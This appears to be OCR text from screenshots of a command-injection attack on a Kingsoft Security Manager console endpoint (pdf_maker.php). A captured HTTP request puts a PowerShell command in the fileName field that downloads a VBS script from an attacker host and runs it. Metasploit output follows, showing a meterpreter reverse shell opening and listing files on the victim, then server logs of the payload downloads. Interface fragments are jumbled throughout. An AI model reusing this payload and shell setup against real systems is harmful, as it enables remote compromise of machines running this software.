 Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /inter/pdf_maker.php HTTP/1.1
Host: 192.168.211.5:6868
Content-Length: 273
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.128 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=750mnuf7f29e6dpsrp27r2p7o6
Upgrade-Insecure-Requests: 1
url=
&fileName=xxx
"||powershell.exe -c "(New-Object System.NET.WebClient).DownloadFile('http://192.168.211.7/1.vbs',\"$env:temp\test.vbs\");Start-Process
%windir%\system32\cscript.exe \"$env:temp\test.vbs\""||
?
<
+
>
Type a search term
0 matches
Done
“冰蝎” 动态二进制加密网站管理客户端 功能介绍原文链接: 《利用动态二进制加
名..
所..
类..
文..
子..
7
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.211.7    yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set lport 1234
lport => 1234
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.211.7:1234
[*] Sending stage (176195 bytes) to 192.168.211.5
[*] Meterpreter session 1 opened (192.168.211.7:1234 -> 192.168.211.5:61050) at 2021-06-04 10:32:47 +0800
meterpreter > dir
Listing: C:\Program Files (x86)\Kingsoft\Security Manager\SystemCenter\Console\inter
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  1841  fil   2020-01-14 10:21:52 +0800  add_report_list_info.php
100666/rw-rw-rw-  1982  fil   2020-01-14 10:21:52 +0800  add_report_strategy.php
1 kali2
×
+
192.168.211.5 - - [04/Jun/2021 09:31:44] "GET /1.bat HTTP/1.1" 200 -
192.168.211.5 - - [04/Jun/2021 09:37:44] "GET /1.bat HTTP/1.1" 200 -
192.168.211.5 - - [04/Jun/2021 09:38:00] "GET /1.bat HTTP/1.1" 200 -
192.168.211.5 - - [04/Jun/2021 09:55:34] "GET /1.bat HTTP/1.1" 200 -
192.168.211.5 - - [04/Jun/2021 09:56:21] "GET /1.bat HTTP/1.1" 200 -
192.168.211.5 - - [04/Jun/2021 09:56:50] "GET /1.bat HTTP/1.1" 200 -
192.168.211.5 - - [04/Jun/2021 09:57:18] "GET /1.bat HTTP/1.1" 200 -
192.168.211.5 - - [04/Jun/2021 09:58:07] "GET /1.bat HTTP/1.1" 200 -
192.168.211.5 - - [04/Jun/2021 10:00:55] "GET /1.bat HTTP/1.1" 200 -
192.168.211.5 - - [04/Jun/2021 10:02:02] "GET /1.bat HTTP/1.1" 200 -
192.168.211.5 - - [04/Jun/2021 10:10:48] "GET /1.bat HTTP/1.1" 200 -
192.168.211.5 - - [04/Jun/2021 10:24:15] "GET /1.vbs HTTP/1.1" 200 -
192.168.211.5 - - [04/Jun/2021 10:32:47] "GET /1.vbs HTTP/1.1" 200 -